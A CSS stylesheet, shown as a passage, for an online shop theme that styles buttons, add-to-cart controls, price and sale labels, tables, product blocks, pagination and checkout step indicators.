input.exclusive_mini,

input.exclusive_small,

input.exclusive,

input.exclusive_large,

input.exclusive_mini_disabled,

input.exclusive_small_disabled,

input.exclusive_disabled,

input.exclusive_large_disabled,

a.button_mini,

a.button_small,

a.button,

a.button_large,

a.exclusive_mini,

a.exclusive_small,

a.exclusive,

a.exclusive_large,

span.button_mini,

span.button_small,

span.button,

span.button_large,

span.exclusive_mini,

span.exclusive_small,

span.exclusive,

span.exclusive_large,

span.exclusive_large_disabled {

  position: relative;

  display: inline-block;

  padding: 5px 7px;

  border: 1px solid #cc9900;

  font-weight: bold;

  color: black;

  background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;

  cursor: pointer;

  white-space: normal;

  text-align: left; }



*:first-child + html input.button_mini,

*:first-child + html input.button_small,

*:first-child + html input.button,

*:first-child + html input.button_large,

*:first-child + html input.button_mini_disabled,

*:first-child + html input.button_small_disabled,

*:first-child + html input.button_disabled,

*:first-child + html input.button_large_disabled,

*:first-child + html input.exclusive_mini,

*:first-child + html input.exclusive_small,

*:first-child + html input.exclusive,

*:first-child + html input.exclusive_large,

*:first-child + html input.exclusive_mini_disabled,

*:first-child + html input.exclusive_small_disabled,

*:first-child + html input.exclusive_disabled,

*:first-child + html input.exclusive_large_disabled {

  border: none; }



input.button_mini:hover,

input.button_small:hover,

input.button:hover,

input.button_large:hover,

input.exclusive_mini:hover,

input.exclusive_small:hover,

input.exclusive:hover,

input.exclusive_large:hover,

a.button_mini:hover,

a.button_small:hover,

a.button:hover,

a.button_large:hover,

a.exclusive_mini:hover,

a.exclusive_small:hover,

a.exclusive:hover,

a.exclusive_large:hover {

  text-decoration: none;

  background-position: left -50px; }



input.button_mini:active,

input.button_small:active,

input.button:active,

input.button_large:active,

input.exclusive_mini:active,

input.exclusive_small:active,

input.exclusive:active,

input.exclusive_large:active,

a.button_mini:active,

a.button_small:active,

a.button:active,

a.button_large:active,

a.exclusive_mini:active,

a.exclusive_small:active,

a.exclusive:active,

a.exclusive_large:active {

  background-position: left -100px; }



input.button_disabled,

input.exclusive_disabled,

span.exclusive {

  border: 1px solid #cccccc;

  color: #999999;

  background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;

  cursor: default; }

li.htmlcontent-item-1.col-xs-4,li.htmlcontent-item-2.col-xs-4{
      width: 50%!important;
    height: auto;
    float: left;
}
li.htmlcontent-item-3.col-xs-4,li.htmlcontent-item-4.col-xs-4,li.htmlcontent-item-5.col-xs-4{
      width: 33%!important;
    float: left;
    padding-right: 0px;
}
.info-theme a{
      color: #B8A070;
    font: bold 17px 'ProximaBold';
}
.info-theme{
  color: black;
      font: 500 24px AriaRegular !important;
}

.btn.disabled,

.btn[disabled]:hover {

  opacity: 0.3; }



.button.button-small {

  font: bold 13px/17px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #6f6f6f;

  border: 1px solid;

  border-color: #666666 #5f5f5f #292929 #5f5f5f;

  padding: 0;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-small span {

    display: block;

    padding: 3px 8px 3px 8px;

    border: 1px solid;

    border-color: #8b8a8a; }

    .button.button-small span i {

      vertical-align: 0px;

      margin-right: 5px; }

      .button.button-small span i.right {

        margin-right: 0;

        margin-left: 5px; }

    .button.button-small span:hover {

      background: #575757;

      border-color: #303030 #303030 #666666 #444444; }



.button.button-medium {

  font-size: 17px;

  line-height: 21px;

  color: #fff;

  padding: 0;

  font-weight: bold;

  background: #43b754;

  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));

  background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);

  background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);

  background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);

  border: 1px solid;

  border-color: #399a49 #247f32 #1a6d27 #399a49;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-medium span {

    display: block;

    padding: 10px 10px 10px 14px;

    border: 1px solid;

    border-color: #74d578; }

    @media (max-width: 480px) {

      .button.button-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.button-medium span i.left {

      font-size: 24px;

      vertical-align: -2px;

      margin: -4px 10px 0 0;

      display: inline-block; }

      @media (max-width: 480px) {

        .button.button-medium span i.left {

          margin-right: 5px; } }

    .button.button-medium span i.right {

      margin-right: 0;

      margin-left: 9px; }

      @media (max-width: 480px) {

        .button.button-medium span i.right {

          margin-left: 5px; } }

  .button.button-medium:hover {

    background: #3aa04c;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));

    background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);

    background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);

    background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);

    border-color: #196f28 #399a49 #399a49 #258033; }



.button.button-medium.exclusive {

  border-color: #db8600 #d98305 #c86d26 #d98305;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));

  background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);

  background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);

  background-image: linear-gradient(to bottom, #fdaa02, #fe9702); }

  .button.button-medium.exclusive span {

    border-color: #fec133 #febc33 #feb233 #febc33; }

  .button.button-medium.exclusive:hover {

    background: #f89609;

    border-color: #a6550c #ba6708 #db8600 #ba6708; }

    .button.button-medium.exclusive:hover span {

      border-color: #fec133; }



.link-button {

  font-weight: bold; }

  .link-button i {

    margin-right: 5px; }

    .link-button i.large {

      font-size: 26px;

      line-height: 26px;

      vertical-align: -3px;

      color: silver; }



.btn.button-plus,

.btn.button-minus {

  font-size: 14px;

  line-height: 14px;

  color: #c0c0c0;

  text-shadow: 1px -1px rgba(0, 0, 0, 0.05);

  padding: 0;

  border: 1px solid;

  border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .btn.button-plus span,

  .btn.button-minus span {

    display: block;

    border: 1px solid #fff;

    vertical-align: middle;

    width: 25px;

    height: 25px;

    text-align: center;

    vertical-align: middle;

    padding: 4px 0 0 0;

    background: white;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));

    background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);

    background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);

    background-image: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0); }

  .btn.button-plus:hover,

  .btn.button-minus:hover {

    color: #333; }

    .btn.button-plus:hover span,

    .btn.button-minus:hover span {

      filter: none;

      background: #f6f6f6; }



.button.exclusive-medium {

  font-size: 17px;

  padding: 0;

  line-height: 21px;

  color: #333;

  font-weight: bold;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;

  text-shadow: 1px 1px white; }

  .button.exclusive-medium span {

    border: 1px solid;

    border-color: #fff;

    display: block;

    padding: 9px 10px 11px 10px;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

    @media (max-width: 480px) {

      .button.exclusive-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.exclusive-medium span:hover {

       }



.button.ajax_add_to_cart_button {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #fff;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);

  padding: 0;

  border: 1px solid;

  border-color: #0079b6 #006fa8 #012740 #006fa8; }

  .button.ajax_add_to_cart_button span {

    border: 1px solid;

    border-color: #06b2e6;

    padding: 10px 14px;

    display: block;

    background: #009ad0;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#009ad0), to(#007ab7));

    background-image: -webkit-linear-gradient(top, #009ad0, 0%, #007ab7, 100%);

    background-image: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);

    background-image: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009AD0', endColorstr='#FF007AB7', GradientType=0); }

  .button.ajax_add_to_cart_button:hover {

    border-color: #01314e #004b74 #0079b6 #004b74; }

    .button.ajax_add_to_cart_button:hover span {

      filter: none;

      background: #0084bf; }



.button.lnk_view {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #333;

  text-shadow: 1px 1px white;

  padding: 0;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7; }

  .button.lnk_view span {

    border: 1px solid;

    border-color: #fff;

    padding: 10px 14px;

    display: block;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

  .button.lnk_view:hover {

    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e; }

    .button.lnk_view:hover span {

      filter: none;

      background: #e7e7e7; }

  .button.lnk_view i.left {

    padding-right: 8px;

    color: #777777; }



.form-control {

  padding: 3px 5px;

  height: 27px;

  -webkit-box-shadow: none;

  box-shadow: none; }

  .form-control.grey {

    background: #fbfbfb; }



table.std,

table.table_block {

  margin-bottom: 20px;

  width: 100%;

  border: 1px solid #999999;

  border-bottom: none;

  background: white;

  border-collapse: inherit; }



table.std th,

table.table_block th {

  padding: 14px 12px;

  font-size: 12px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  text-shadow: 0 1px 0 black;

  background: #999999; }



table.std tr.alternate_item,

table.table_block tr.alternate_item {

  background-color: #f3f3f3; }



table.std td,

table.table_block td {

  padding: 12px;

  border-right: 1px solid #e9e9e9;

  border-bottom: 1px solid #e9e9e9;

  font-size: 12px;

  vertical-align: top; }



.table {

  margin-bottom: 30px; }

  .table > thead > tr > th {

    background: #fbfbfb;

    border-bottom-width: 1px;

    color: #333;

    vertical-align: middle; }

  .table td ul, .table td ol {

    margin-bottom: 0 !important; }

  .table td a.color-myaccount {

    color: #777;

    text-decoration: underline; }

    .table td a.color-myaccount:hover {

      text-decoration: none; }

  .table tfoot tr {

    background: #fbfbfb; }



.product-name {

  font-size: 17px;

  line-height: 23px;

  color: #3a3939;

  margin-bottom: 0; }

  .product-name a {

    font-size: 17px;

    line-height: 23px;

    color: #3a3939; }

    .product-name a:hover {

      color: #515151; }

    @media (max-width: 768px) {

      .product-name a {

        font-size: 14px; } }



.price {

  font-size: 13px;

  color: #777;

  white-space: nowrap; }



.price.product-price {

    font: 500 18px ProximaCondSemi;

    color: #ba2135;

    width: 100%;

}



.old-price {

  color: #6f6f6f;

  text-decoration: line-through; }



.old-price.product-price {

  font-size: 11px; }



.special-price {

  color: #bc2035;

    font-weight: bold; }



.price-percent-reduction {

      background: #616161;

    font: 500 9px "Open Sans", sans-serif;

    color: #fff;

    padding: 0 4px 0 3px;

    display: inline-block; }

  .price-percent-reduction.small {

    font: 700 14px/17px Arial, Helvetica, sans-serif;

    padding: 1px 6px; }



.new-box,

.sale-box {

    position: absolute;

    top: 10px;

    overflow: hidden;

    height: 40px;

    width: 40px;

    text-align: center;

    z-index: 0;

    box-shadow: 0 0 10px #000;

    border-radius: 50%; }



.new-box {

  left: 10px; }



.sale-box {

  right: -5px; }



.new-label {

  font: 500 14px ProximaCond;

    color: #ba2135;

    background: #ffffff;

    text-transform: uppercase;

    padding: 13px 0 7px;

    width: 40px;

    height: 40px;

    text-align: center;

    display: block;

    z-index: 1; }

  



.sale-label {

  font: 700 14px/12px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #f13340;

  text-transform: uppercase;

  padding: 9px 0 7px;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  width: 130px;

  text-align: center;

  display: block;

  position: absolute;

  right: -33px;

  top: 16px;

  z-index: 1;

  -webkit-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  transform: rotate(45deg); }

  .sale-label:before {

    position: absolute;

    bottom: -3px;

    right: 4px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(225deg);

    -ms-transform: rotate(225deg);

    transform: rotate(225deg); }

  .sale-label:after {

    position: absolute;

    bottom: -3px;

    left: 5px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(135deg);

    -ms-transform: rotate(135deg);

    transform: rotate(135deg); }



.ie8 .new-label {

  left: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .new-label:after {

    display: none; }

  .ie8 .new-label:before {

    display: none; }

.ie8 .sale-label {

  right: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .sale-label:after {

    display: none; }

  .ie8 .sale-label:before {

    display: none; }

.ie8 .new-box {

  top: -1px;

  left: -1px; }

.ie8 .sale-box {

  right: -1px;

  top: -1px; }



.box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }

  .box p {

    margin-bottom: 0; }

  .box.box-small {

    padding: 9px 10px 9px 20px; }

    .box.box-small .dark {

      padding-top: 10px;

      padding-right: 20px;

      margin-bottom: 0;

      width: auto; }



.page-product-box {

  padding-bottom: 10px; }



.product-box {

  width: 178px;

  float: left;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }

  .product-box .product-image {

    border: 1px solid #d6d4d4;

    background: white;

    padding: 5px;

    display: block;

    margin-bottom: 11px; }

    .product-box .product-image img {

      max-width: 100%;

      width: 100%;

      height: auto; }



#home-page-tabs {

  border: none;

  background: #fff; }

  @media (min-width: 768px) {

    #home-page-tabs {

      padding: 10px 0;

      margin: 0 0 0 -18px; } }

  #home-page-tabs > li {

    margin-bottom: 0; }

    @media (min-width: 991px) {

      #home-page-tabs > li {

        border-left: 1px solid #d6d4d4;

        margin: 0 0px 0 9px;

        padding: 0 0px 0 9px; } }

    @media (max-width: 479px) {

      #home-page-tabs > li {

        width: 100%; } }

    #home-page-tabs > li a {

      font: 600 21px/24px "Open Sans", sans-serif;

      color: #555454;

      text-transform: uppercase;

      border: none;

      outline: none;

      margin: 0;

      padding: 10px; }

      @media (min-width: 768px) {

        #home-page-tabs > li a {

          padding: 1px 10px; } }

      @media (min-width: 768px) and (max-width: 991px) {

        #home-page-tabs > li a {

          padding: 10px 10px; } }

    #home-page-tabs > li:first-child {

      border: none; }

  #home-page-tabs > li.active a,

  #home-page-tabs > li a:hover {

    background: #333;

    color: #fff;

    padding: 10px; }

    @media (min-width: 768px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: -9px 0; } }

    @media (min-width: 768px) and (max-width: 991px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: 0px 0; } }



.block {

  margin-bottom: 30px; }

  @media (max-width: 767px) {

    .block {

      margin-bottom: 0px; } }

  @media (max-width: 767px) {

    .block .block_content {

      margin-bottom: 20px; } }



.block .title_block,

.block h4 {

  font: 600 15px AriaRegular;

    color: #555454;

    background: #f3f3f3;

    padding: 8px 8px;

    margin-bottom: 10px;

   /* text-transform: capitalize;*/

    margin-top: 0;

    letter-spacing: 0.2px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .block .title_block,

    .block h4 {

      font-size: 14px; } }

  @media (max-width: 767px) {

    .block .title_block,

    .block h4 {

      position: relative; }

      .block .title_block:after,

      .block h4:after {

        display: block;

        font-family: "FontAwesome";

        content: "";

        position: absolute;

        right: 0;

        top: 15px;

        height: 36px;

        width: 36px;

        font-size: 26px;

        font-weight: normal; }

      .block .title_block.active:after,

      .block h4.active:after {

        content: ""; } }

  .block .title_block a,

  .block h4 a {

    color: #555454; }

    .block .title_block a:hover,

    .block h4 a:hover {

      color: #333; }

.block .list-block {

  margin-top: -8px; }

  @media (max-width: 767px) {

    .block .list-block {

      margin-top: 0; } }

  .block .list-block li {

    padding: 4px 0;

    font: 500 14px ProximaRegular; }

    .block .list-block li a i {

      display: none; }

    .block .list-block li a:before {

      /*content: "\f105";

      display: inline;

      font-family: "FontAwesome";

      color: #333;

      padding-right: 8px;*/ }

    .block .list-block li a:hover {

      color: #333;

      font-weight: bold; }

    .block .list-block li:first-child {

      border-top: none; }

  .block .list-block .form-group {

    padding-top: 20px;

    border-top: 1px solid #d6d4d4;

    margin-bottom: 0; }

    .block .list-block .form-group select {

      max-width: 270px; }

      @media (max-width: 767px) {

        .block .list-block .form-group select {

          width: 270px; } }

  .block .list-block .btn {

    margin-top: 12px; }

.block .products-block li {

      padding: 0 0 10px 0;

    margin-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }

  .block .products-block li .products-block-image {

    float: left;

    margin-right: 0;

    width: 100%;

    text-align: center; }

    @media (min-width: 768px) and (max-width: 991px) {

      .block .products-block li .products-block-image {

        float: none;

        display: inline-block;

        margin: 0 auto 10px;

        text-align: center; } }

  .block .products-block li .product-content {

    float: left;

    margin-top: 10px; }

    .block .products-block li .product-content h5 {

      margin: 0 0 5px; }

.block .products-block .product-name {

      font: 500 14px ProximaRegular;

  line-height: 18px; }

.block .products-block .product-description {

  margin-bottom: 8px; }

.block .products-block .price-percent-reduction {

  font: 700 14px/17px Arial, Helvetica, sans-serif;

  padding: 1px 6px; }



.block .products-block .old-price {

  float: left;

  width: 100%;

}



.page-heading {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase;

  padding: 0px 0px 17px 0px;

  margin-bottom: 0;

  border-bottom: 0;

  overflow: hidden; }

  .page-heading span.heading-counter {

    font: bold 13px/22px Arial, Helvetica, sans-serif;

    float: right;

    color: #333;

    text-transform: none;

    margin-bottom: 10px; }

    @media (max-width: 480px) {

      .page-heading span.heading-counter {

        float: none;

        display: block;

        padding-top: 5px; } }

  .page-heading span.lighter {

    color: #9c9c9c; }

  .page-heading.bottom-indent {

    margin-bottom: 16px; }

  .page-heading.product-listing {

    border-bottom: none;

    margin-bottom: 0; }



.page-subheading {

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  text-transform: uppercase;

  color: #555454;

  font-size: 18px;

  padding: 0 0 15px;

  line-height: normal;

  margin-bottom: 12px;

  border-bottom: 1px solid #d6d4d4; }



h3.page-product-heading {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



.content_sortPagiBar .sortPagiBar li.display-title {

    display: none;

}



.top-pagination-content .product-count {

    display: none !important;

}



ul.footer_links {

  padding: 20px 0 0px 0;

  border-top: 1px solid #d6d4d4;

  height: 65px; }

  ul.footer_links li {

    float: left; }

    ul.footer_links li + li {

      margin-left: 10px; }



.content_sortPagiBar .sortPagiBar {

  float: left;

  margin-bottom: 18px; }

  .content_sortPagiBar .sortPagiBar #productsSortForm {

    float: left;

    margin-right: 20px;

    margin-bottom: 10px; }

    .content_sortPagiBar .sortPagiBar #productsSortForm select {

      max-width: 192px;

      float: left; }

      @media (max-width: 991px) {

        .content_sortPagiBar .sortPagiBar #productsSortForm select {

          max-width: 160px; } }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {

      float: left; }

  .content_sortPagiBar .sortPagiBar .nbrItemPage {

    float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {

      max-width: 59px;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

      padding: 3px 0 0 12px;

      display: inline-block;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {

      float: left; }

  .content_sortPagiBar .sortPagiBar label,

  .content_sortPagiBar .sortPagiBar select {

    float: left; }

  .content_sortPagiBar .sortPagiBar label {

    padding: 3px 6px 0 0; }

  .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {

    display: none; }

.content_sortPagiBar .display,

.content_sortPagiBar .display_m {

  float: right;

  margin-top: -4px; }

  .content_sortPagiBar .display li,

  .content_sortPagiBar .display_m li {

    float: left;

    padding-left: 12px;

    text-align: center; }

    .content_sortPagiBar .display li a,

    .content_sortPagiBar .display_m li a {

      color: #808080;

      font-size: 11px;

      line-height: 14px;

      cursor: pointer; }

      .content_sortPagiBar .display li a i,

      .content_sortPagiBar .display_m li a i {

        display: block;

        font-size: 24px;

        height: 24px;

        line-height: 24px;

        margin-bottom: -3px;

        color: #e1e0e0; }

      .content_sortPagiBar .display li a:hover i,

      .content_sortPagiBar .display_m li a:hover i {

        color: gray; }

    .content_sortPagiBar .display li.selected a,

    .content_sortPagiBar .display_m li.selected a {

      cursor: default; }

    .content_sortPagiBar .display li.selected i,

    .content_sortPagiBar .display_m li.selected i {

      color: #333; }

    .content_sortPagiBar .display li.display-title,

    .content_sortPagiBar .display_m li.display-title {

      font-weight: bold;

      color: #333;

      padding: 7px 6px 0 0; }



.top-pagination-content,

.bottom-pagination-content {

  text-align: center;

  padding: 12px 0 12px 0;

  position: relative; }

  .top-pagination-content div.pagination,

  .bottom-pagination-content div.pagination {

    margin: 0;

    float: right;

    width: auto;

    text-align: center; }

    @media (min-width: 992px) and (max-width: 1199px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        width: 380px; } }

    @media (max-width: 991px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        float: left;

        width: auto; } }

    .top-pagination-content div.pagination .showall,

    .bottom-pagination-content div.pagination .showall {

      float: right;

      margin: 8px 53px 8px 14px; }

      @media (min-width: 992px) and (max-width: 1199px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 11px; } }

      @media (max-width: 991px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 0; } }

      .top-pagination-content div.pagination .showall .btn span,

      .bottom-pagination-content div.pagination .showall .btn span {

        font-size: 13px;

        padding: 3px 5px 4px 5px;

        line-height: normal; }

  .top-pagination-content ul.pagination,

  .bottom-pagination-content ul.pagination {

    margin: 8px 0px 8px 0; }

    @media (max-width: 991px) {

      .top-pagination-content ul.pagination,

      .bottom-pagination-content ul.pagination {

        float: left; } }

    .top-pagination-content ul.pagination li,

    .bottom-pagination-content ul.pagination li {

      display: inline-block;

      float: left; }

      .top-pagination-content ul.pagination li > a,

      .top-pagination-content ul.pagination li > span,

      .bottom-pagination-content ul.pagination li > a,

      .bottom-pagination-content ul.pagination li > span {

        margin: 0 1px 0 0px;

        padding: 0;

        border: 1px solid #ebebeb;

        background: none;

        display: block; }

        .top-pagination-content ul.pagination li > a span,

        .top-pagination-content ul.pagination li > span span,

        .bottom-pagination-content ul.pagination li > a span,

        .bottom-pagination-content ul.pagination li > span span {

          border: 1px solid #fff;

          padding: 2px 4px;

          display: block;

          background: none; }

      .top-pagination-content ul.pagination li > a:hover span,

      .bottom-pagination-content ul.pagination li > a:hover span {

        background: #f6f6f6; }

      .top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_next {

        color: #777676;

        font: 500 13px ProximaLight; }

        .top-pagination-content ul.pagination li.pagination_previous > a,

        .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,

        .top-pagination-content ul.pagination li.pagination_next > span,

        .bottom-pagination-content ul.pagination li.pagination_previous > a,

        .bottom-pagination-content ul.pagination li.pagination_previous > span,

        .bottom-pagination-content ul.pagination li.pagination_next > a,

        .bottom-pagination-content ul.pagination li.pagination_next > span {

          border: none;

          background: none;

          display: block;

          padding: 4px 0; }

          @media (max-width: 767px) {

            .top-pagination-content ul.pagination li.pagination_previous > a b,

            .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,

            .top-pagination-content ul.pagination li.pagination_next > span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a b,

            .bottom-pagination-content ul.pagination li.pagination_next > span b {

              display: none; } }

          .top-pagination-content ul.pagination li.pagination_previous > a span,

          .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,

          .top-pagination-content ul.pagination li.pagination_next > span span,

          .bottom-pagination-content ul.pagination li.pagination_previous > a span,

          .bottom-pagination-content ul.pagination li.pagination_previous > span span,

          .bottom-pagination-content ul.pagination li.pagination_next > a span,

          .bottom-pagination-content ul.pagination li.pagination_next > span span {

            border: none;

            padding: 0;

            background: none; }

            .top-pagination-content ul.pagination li.pagination_previous > a span b,

            .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,

            .top-pagination-content ul.pagination li.pagination_next > span span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a span b,

            .bottom-pagination-content ul.pagination li.pagination_next > span span b {

              font-weight: bold; }

      .top-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_previous {

        margin-right: 10px; }

      .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_next {

        margin-left: 10px; }

      .top-pagination-content ul.pagination li.active > span,

      .bottom-pagination-content ul.pagination li.active > span {

        color: #ba2135;

        background: none;

        border-color: #ba2135; }

        .top-pagination-content ul.pagination li.active > span span,

        .bottom-pagination-content ul.pagination li.active > span span {

          background: none; }

  .top-pagination-content .compare-form,

  .bottom-pagination-content .compare-form {

    float: right; }

    @media (max-width: 479px) {

      .top-pagination-content .compare-form,

      .bottom-pagination-content .compare-form {

        float: left;

        width: 100%;

        text-align: left;

        padding-bottom: 10px;

        clear: both; } }

  .top-pagination-content .product-count,

  .bottom-pagination-content .product-count {

    padding: 11px 0 0 0;

    font: 500 13px ProximaLight;

    float: left; }

    @media (max-width: 991px) {

      .top-pagination-content .product-count,

      .bottom-pagination-content .product-count {

        clear: left; } }



.bottom-pagination-content {

  border-top: 1px solid #d6d4d4; }



ul.step {

  margin-bottom: 30px;

  overflow: hidden; }

  @media (min-width: 768px) {

    ul.step {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px; } }

  ul.step li {

    float: left;

    width: 20%;

    text-align: left;

    border: 1px solid;

    border-top-color: #cacaca;

    border-bottom-color: #9a9a9a;

    border-right-color: #b7b7b7;

    border-left-width: 0px; }

    @media (max-width: 767px) {

      ul.step li {

        width: 100%;

        border-left-width: 1px; } }

    ul.step li a,

    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

      display: block;

      padding: 13px 10px 14px 13px;

      color: #333;

      font-size: 17px;

      line-height: 21px;

      font-weight: bold;

      text-shadow: 1px 1px white;

      position: relative; }

      @media (max-width: 992px) {

        ul.step li a,

        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

          font-size: 15px; } }

      @media (min-width: 992px) {

        ul.step li a:after,

        ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {

          content: ".";

          position: absolute;

          top: 0;

          right: -31px;

          z-index: 0;

          text-indent: -5000px;

          display: block;

          width: 31px;

          height: 52px;

          margin-top: -2px; } }

      ul.step li a:focus,

      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {

        text-decoration: none;

        outline: none; }

    ul.step li.first {

      border-left-width: 1px;

      border-left-color: #b7b7b7; }

      @media (min-width: 768px) {

        ul.step li.first {

          -moz-border-radius-topleft: 4px;

          -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

          -moz-border-radius-bottomleft: 4px;

          -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px; } }

      ul.step li.first span,

      ul.step li.first a {

        z-index: 5;

        padding-left: 13px !important; }

